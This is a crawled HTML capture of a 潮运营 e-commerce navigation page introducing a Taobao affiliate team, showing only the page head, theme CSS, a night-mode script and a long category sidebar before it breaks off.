

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.chaoyunying.com/3137.html
body_size: 25025
content:
<!DOCTYPE html>
<html lang="zh-Hans" class="io-grey-mode">
<head> 
<script>
    var default_c = "io-grey-mode";
    var night = document.cookie.replace(/(?:(?:^|.*;\s*)io_night_mode\s*\=\s*([^;]*).*$)|^.*$/, "$1"); 
    try {
        if (night === "0" || (!night && window.matchMedia("(prefers-color-scheme: dark)").matches)) {
            document.documentElement.classList.add("io-black-mode");
            document.documentElement.classList.remove(default_c);
        } else {
            document.documentElement.classList.remove("io-black-mode");
            document.documentElement.classList.add(default_c);
        }
    } catch (_) {}
</script><meta charset="UTF-8">
<meta name="renderer" content="webkit">
<meta name="force-rendering" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=0.0, viewport-fit=cover">
<title>淘客团队介绍,太阳团队团队—潮运营</title>
<meta name="theme-color" content="#f9f9f9" />
<meta name="keywords" content="潮运营导航" />
<meta name="description" content="团队介绍:花时间去解释，不如花时间去证明，服务商家，互利共赢。有的是经验，我们不是吹牛王，我们只有努力的心，我爸不是李刚，我们没有拼爹的资本，只能拼努力。合作，讲究的是诚信。公司地址： 广东省/茂名市..." />
<meta property="og:type" content="article">
<meta property="og:url" content="https://www.chaoyunying.com/3137.html"/> 
<meta property="og:title" content="淘客团队介绍,太阳团队团队—潮运营">
<meta property="og:description" content="团队介绍:花时间去解释，不如花时间去证明，服务商家，互利共赢。有的是经验，我们不是吹牛王，我们只有努力的心，我爸不是李刚，我们没有拼爹的资本，只能拼努力。合作，讲究的是诚信。公司地址： 广东省/茂名市...">
<meta property="og:image" content="https://www.chaoyunying.com/wp-content/uploads/2024/05/1714644765-223.jpg">
<meta property="og:site_name" content="潮运营">
<link rel="shortcut icon" href="https://www.chaoyunying.com/wp-content/uploads/2025/11/1762015118-003749066j23ci63uxwp2k.png.icon_.ico">
<link rel="apple-touch-icon" href="http://www.chaoyunying.com/wp-content/uploads/2021/05/333.png">
<!--[if IE]><script src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/html5.min.js"></script><![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.chaoyunying.com' />
<link rel='dns-prefetch' href='//at.alicdn.com' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='iconfont-css' href='https://www.chaoyunying.com/wp-content/themes/onenav/onenav/css/iconfont.css?ver=4.1812' type='text/css' media='all' />
<link rel='stylesheet' id='iconfont-io-1-css' href='//at.alicdn.com/t/font_2539209_rde5a19vlel.css' type='text/css' media='all' />
<link rel='stylesheet' id='iconfont-io-2-css' href='//at.alicdn.com/t/c/font_3511754_dr6vdogwb1a.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.chaoyunying.com/wp-content/themes/onenav/onenav/css/bootstrap.min.css?ver=4.1812' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css' href='https://www.chaoyunying.com/wp-content/themes/onenav/onenav/css/jquery.fancybox.min.css?ver=4.1812' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.chaoyunying.com/wp-content/themes/onenav/onenav/css/style.min.css?ver=4.1812' type='text/css' media='all' />
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/jquery.min.js?ver=4.1812" id="jquery-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
/* <![CDATA[ */ 
        function loadFunc(func) {if (document.all){window.attachEvent("onload",func);}else{window.addEventListener("load",func,false);}}   
        /* ]]]]><![CDATA[> */
/* ]]> */
</script>
<link rel="canonical" href="https://www.chaoyunying.com/3137.html" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.chaoyunying.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.chaoyunying.com%2F3137.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.chaoyunying.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.chaoyunying.com%2F3137.html&#038;format=xml" />
<style>.customize-width{max-width:2000px}.sidebar-nav{width:160px}@media (min-width: 768px){.main-content{margin-left:160px;}.main-content .page-header{left:160px;}}</style><link rel="icon" href="https://www.chaoyunying.com/wp-content/uploads/2021/07/cropped-touxiang-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.chaoyunying.com/wp-content/uploads/2021/07/cropped-touxiang-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.chaoyunying.com/wp-content/uploads/2021/07/cropped-touxiang-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.chaoyunying.com/wp-content/uploads/2021/07/cropped-touxiang-270x270.jpg" />
<style>.panel-body a:not(.no-c){color:#3de5e2}.panel-body a:not(.no-c):hover{color:#c028fc}a:hover,.io-grey-mode .sidebar-show,.io-grey-mode .sidebar-item>a:hover,.io-grey-mode .sidebar-item li>a:hover,.home-like:hover,
        .io-grey-mode .sidebar-popup>div>ul>li>a:hover{color:#406fef}
        .header-mini-btn label:hover path{ stroke:#406fef}
        .url-card .max .tga a:not(.no-tag):hover,.card-app.card .tga a:not(.no-tag):hover{background:#406fef}
        .sidebar .url-card .card:hover{border: 1px solid #406fef!important;}.tags i{color:#3ad8c6}.custom-piece_c_b{background:#3ad8c6!important}.custom-piece_c{color:#3ad8c6!important}.slider_menu[sliderTab] .anchor,.customize-menu .btn-edit,.badge-danger,.comment-list .rank,.sidebar .card-header:after{background:#3ad8c6}.badge-outline-primary{color:#3ad8c6;border:#3ad8c6 solid 1px}.posts-nav .page-numbers.current,.posts-nav .page-numbers:not(.dots):hover,#comments-navi>a:hover,#comments-navi>.current,.page-nav>a:hover span,.page-nav>.current span{background-color:#3ad8c6;box-shadow: 0px 5px 20px -3px rgba(58,216,198,.6);}     
.custom-control-input:not(:disabled):active~.custom-control-label::before{background-color:rgba(58,216,198,.15);border-color:rgba(58,216,198,.15);}
.custom-control-input:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(58,216,198,.25)}
.custom-control-input:focus:not(:checked)~.custom-control-label::before{border-color:#3ad8c6}
.custom-control-input:checked~.custom-control-label::before{border-color:#3ad8c6;background-color:#3ad8c6}
.btn-search:hover,.btn-search.current{background-color:#3ad8c6;box-shadow: 0 5px 20px -3px rgba(58,216,198,.6)}.btn-search.current:after{border-top-color:#3ad8c6}.panel-body h2,.panel-body h3 {border-color:#3ad8c6}.custom_btn-outline {color: #ff4444;background-color: transparent;border-color: #ff4444;}
.custom_btn-outline:hover {color: #f22626;background-color: #ffffff;border-color: #ffffff;}
.custom_btn-outline:focus, .custom_btn-outline.focus {color: #ffffff;box-shadow: 0 0 0 0 transparent!important;background-color: transparent;}
.custom_btn-outline.disabled, .custom_btn-outline:disabled {color: #ff4444;background-color: transparent!important;}
.custom_btn-outline:not(:disabled):not(.disabled):active, .custom_btn-outline:not(:disabled):not(.disabled).active,.show > .custom_btn-outline.dropdown-toggle {color: #fff;background-color: #ff4444;border-color: #ff4444;}
.custom_btn-outline:not(:disabled):not(.disabled):active:focus, .custom_btn-outline:not(:disabled):not(.disabled).active:focus,.show > .custom_btn-outline.dropdown-toggle:focus {box-shadow: 0 0 0 0 transparent!important;}
.custom_btn-d {color: #000000;background-color: #ff4444;border-color: #ff4444;}
.custom_btn-d:hover {color: #f22626;background-color: #ffffff;border-color: #ffffff;}
.custom_btn-d:focus,.custom_btn-d.focus {color: #f22626;background-color: #ffffff;border-color: #ffffff;box-shadow: 0 0 0 0 transparent!important;}
.custom_btn-d.disabled,.custom_btn-d:disabled {color: #000000;background-color:#ff4444;border-color: #ff4444;}
.custom_btn-d:not(:disabled):not(.disabled):active,.custom_btn-d:not(:disabled):not(.disabled).active{color: #f22626;background-color: #ffffff;border-color: #ffffff;}
.custom_btn-d:not(:disabled):not(.disabled):active:focus,.custom_btn-d:not(:disabled):not(.disabled).active:focus{box-shadow: 0 0 0 0 transparent!important;}
.btn.custom_btn-d {color: #000000;background-color: #ff4444;border-color: #ff4444;}
.btn.custom_btn-d:hover {color: #f22626;background-color: #ffffff;border-color: #ffffff;}
.btn.custom_btn-d:focus,.btn.custom_btn-d.focus {color: #f22626;background-color: #ffffff;border-color: #ffffff;box-shadow: 0 0 0 0 transparent!important;}
.btn.custom_btn-d.disabled,.btn.custom_btn-d:disabled {color: #000000;background-color:#ff4444;border-color: #ff4444;}
.btn.custom_btn-d:not(:disabled):not(.disabled):active,.btn.custom_btn-d:not(:disabled):not(.disabled).active,.show > .custom_btn-d.dropdown-toggle {color: #f22626;background-color: #ffffff;border-color: #ffffff;}
.btn.custom_btn-d:not(:disabled):not(.disabled):active:focus,.btn.custom_btn-d:not(:disabled):not(.disabled).active:focus,.show > .custom_btn-d.dropdown-toggle:focus {box-shadow: 0 0 0 0 transparent!important;}
.btn-dark:hover{background-color:#ff4444;border-color:#ff4444}
.sidebar .card .searchform input[type='submit']{border: 1px solid #ff4444;background-color:#ff4444}
.sidebar .card .searchform input[type='submit']:hover{border: 1px solid #ffffff;background-color:#ffffff}</style><!-- 自定义代码 -->
<!-- end 自定义代码 -->
</head> 
<body class="post-template-default single single-post postid-3137 single-format-standard sidebar_right post">
<div id="loading"><style>
    .loader{--size:32px;--duration:800ms;width:32px;transform-style:preserve-3d;transform-origin:50% 50%;transform:rotateX(60deg) rotateZ(45deg) rotateY(0deg) translateZ(0px);position:relative}
    .loader .box{width:32px;height:32px;transform-style:preserve-3d;position:absolute;top:0;left:0}
    .loader .box:nth-child(1){transform:translate(100%,0);animation:box1 800ms linear infinite}
    .loader .box:nth-child(2){transform:translate(0,100%);animation:box2 800ms linear infinite}
    .loader .box:nth-child(3){transform:translate(100%,100%);animation:box3 800ms linear infinite}
    .loader .box:nth-child(4){transform:translate(200%,0);animation:box4 800ms linear infinite}
    .loader .box > div{--translateZ:calc(var(--size) / 2);--rotateY:0deg;--rotateX:0deg;background:#f65c5c;width:100%;height:100%;transform:rotateY(var(--rotateY)) rotateX(var(--rotateX)) translateZ(var(--translateZ));position:absolute;top:auto;right:auto;bottom:auto;left:auto}
    .loader .box > div:nth-child(1){top:0;left:0}
    .loader .box > div:nth-child(2){background:#f21414;right:0;--rotateY:90deg}
    .loader .box > div:nth-child(3){background:#f54444;--rotateX:-90deg}
    .loader .box > div:nth-child(4){background:rgba(165,100,100,.15);top:0;left:0;--translateZ:calc(var(--size) * 3 * -1)}
    @keyframes box1{0%,50%{transform:translate(100%,0)}
    100%{transform:translate(200%,0)}
    }@keyframes box2{0%{transform:translate(0,100%)}
    50%{transform:translate(0,0)}
    100%{transform:translate(100%,0)}
    }@keyframes box3{0%,50%{transform:translate(100%,100%)}
    100%{transform:translate(0,100%)}
    }@keyframes box4{0%{transform:translate(200%,0)}
    50%{transform:translate(200%,100%)}
    100%{transform:translate(100%,100%)}
    }
</style>
<div class="loader">
    <div class="box">
        <div></div>
        <div></div>
        <div></div>
        <div></div>
    </div>
    <div class="box">
        <div></div>
        <div></div>
        <div></div>
        <div></div>
    </div>
    <div class="box">
        <div></div>
        <div></div>
        <div></div>
        <div></div>
    </div>
    <div class="box">
        <div></div>
        <div></div>
        <div></div>
        <div></div>
    </div>
</div></div>        <div id="sidebar" class="sticky sidebar-nav fade">
            <div class="modal-dialog h-100  sidebar-nav-inner">
                <div class="sidebar-logo border-bottom border-color">
                    <!-- logo -->
                    <div class="logo overflow-hidden">
                                                <a href="https://www.chaoyunying.com" class="logo-expanded">
                            <img src="https://www.chaoyunying.com/wp-content/uploads/2023/06/logo-1.png" height="40" class="logo-light" alt="潮运营">
                            <img src="https://www.chaoyunying.com/wp-content/uploads/2023/06/logo-1.png" height="40" class="logo-dark d-none" alt="潮运营">
                        </a>
                        <a href="https://www.chaoyunying.com" class="logo-collapsed">
                            <img src="http://www.chaoyunying.com/wp-content/uploads/2021/05/333.png" height="40" class="logo-light" alt="潮运营">
                            <img src="http://www.chaoyunying.com/wp-content/uploads/2021/05/333.png" height="40" class="logo-dark d-none" alt="潮运营">
                        </a>
                    </div>
                    <!-- logo end -->
                </div>
                <div class="sidebar-menu flex-fill">
                    <div class="sidebar-scroll" >
                        <div class="sidebar-menu-inner">
                            <ul> 
                                                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-338" class="" data-change="https://www.chaoyunying.com/#term-338">
                                                <i class="io io-gongju icon-fw icon-lg"></i>
                                                <span>运营工具</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-373" class=""><span>查询工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-339" class=""><span>运营插件</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-361" class=""><span>客服工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-363" class=""><span>店长工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-356" class=""><span>团队协作</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-366" class=""><span>思维导图</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-352" class=""><span>作图工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-386" class=""><span>视频工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-355" class=""><span>创意文案</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-611" class=""><span>自动化</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-608" class=""><span>ERP系统</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-500" class=""><span>电商浏览器</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-340" class="" data-change="https://www.chaoyunying.com/#term-340">
                                                <i class="iconfont icon-ubuntu icon-fw icon-lg"></i>
                                                <span>运营资源</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-385" class=""><span>补单平台</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-383" class=""><span>礼品代发</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-346" class=""><span>买家秀</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-654" class=""><span>种草推广</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-377" class=""><span>淘宝客</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-607" class=""><span>MCN机构</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-387" class=""><span>试用平台</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-384" class=""><span>站外推广</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-633" class=""><span>元宇宙</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-318" class="" data-change="https://www.chaoyunying.com/#term-318">
                                                <i class="io io-dianshang icon-fw icon-lg"></i>
                                                <span>电商平台</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-327" class=""><span>综合商城</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-371" class=""><span>服饰鞋包</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-342" class=""><span>食品酒茶</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-374" class=""><span>母婴童装</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-448" class=""><span>拍卖平台</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-449" class=""><span>政府采购</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-491" class=""><span>工业用品</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-347" class=""><span>二手交易</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-335" class=""><span>跨境电商</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-334" class="" data-change="https://www.chaoyunying.com/#term-334">
                                                <i class="io io-yunyingapp icon-fw icon-lg"></i>
                                                <span>资讯动态</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-334-380" class=""><span>电商资讯</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-334-353" class=""><span>公众号资讯</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-334-379" class=""><span>电商协会</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-299" class="" data-change="https://www.chaoyunying.com/#term-299">
                                                <i class="io io-xuexi icon-fw icon-lg"></i>
                                                <span>交流学习</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-299-305" class=""><span>官方网站</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-299-348" class=""><span>互联网运营</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-299-321" class=""><span>电商运营</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-299-320" class=""><span>电商美工</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-299-303" class=""><span>大学精品课程</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-315" class="" data-change="https://www.chaoyunying.com/#term-315">
                                                <i class="io io-qudao icon-fw icon-lg"></i>
                                                <span>渠道货源</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-328" class=""><span>综合货源</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-370" class=""><span>服装鞋包</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-349" class=""><span>五金建材</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-322" class=""><span>百货食品</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-331" class=""><span>美妆珠宝</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-499" class=""><span>跨境电商货源</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-1464" class=""><span>黑五类</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-307" class="" data-change="https://www.chaoyunying.com/#term-307">
                                                <i class="io io-zimeiti icon-fw icon-lg"></i>
                                                <span>新媒体运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-311" class=""><span>官方平台</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-629" class=""><span>文案素材</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-496" class=""><span>排版编辑</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-332" class=""><span>营销工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-600" class=""><span>舆情数据</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-601" class=""><span>高清图库</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-333" class=""><span>裂变增长</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-603" class=""><span>私域流量</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-609" class=""><span>流量采买</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-604" class=""><span>公号助手</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-605" class=""><span>网址加工</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-606" class=""><span>表单工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-343" class=""><span>H5创意</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-364" class=""><span>微信数据</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-312" class=""><span>智能聊天</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-324" class=""><span>社交电商</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-612" class="" data-change="https://www.chaoyunying.com/#term-612">
                                                <i class="iconfont icon-tvbox icon-fw icon-lg"></i>
                                                <span>短视频运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-613" class=""><span>视频素材</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-627" class=""><span>音频素材</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-626" class=""><span>视频制作</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-618" class=""><span>视频辅助</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-619" class=""><span>选题策划</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-620" class=""><span>脚本创作</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-621" class=""><span>灵感创意</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-614" class=""><span>高清图库</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-628" class=""><span>AI智能工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-615" class=""><span>短视频数据</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-630" class=""><span>解说台词</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-631" class=""><span>内容变现</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-632" class=""><span>视频解析</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-623" class=""><span>学习平台</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-624" class=""><span>视频平台</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-625" class=""><span>直播平台</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-309" class="" data-change="https://www.chaoyunying.com/#term-309">
                                                <i class="io io-douyinzhanghao icon-fw icon-lg"></i>
                                                <span>抖音运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-309-358" class=""><span>官方网站</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-309-368" class=""><span>抖音数据</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-309-326" class=""><span>第三方平台</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-314" class="" data-change="https://www.chaoyunying.com/#term-314">
                                                <i class="io io-taobao icon-fw icon-lg"></i>
                                                <span>淘宝运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-314-360" class=""><span>宝贝管理</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-314-323" class=""><span>直播数据</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-314-367" class=""><span>我要推广</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-314-354" class=""><span>内容运营</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-314-375" class=""><span>活动报名</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-314-319" class=""><span>电商数据</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-310" class="" data-change="https://www.chaoyunying.com/#term-310">
                                                <i class="io io-pinduoduo icon-fw icon-lg"></i>
